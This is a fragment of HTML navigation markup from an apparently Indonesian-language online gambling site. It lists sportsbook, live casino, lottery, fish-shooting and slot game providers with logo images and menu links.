                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
